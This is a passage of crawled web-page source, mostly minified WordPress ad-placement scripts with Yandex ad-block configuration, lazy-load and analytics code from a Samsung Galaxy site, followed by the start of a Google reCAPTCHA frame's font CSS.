console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vh3oj1cpmbb5
body_size: 48949
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
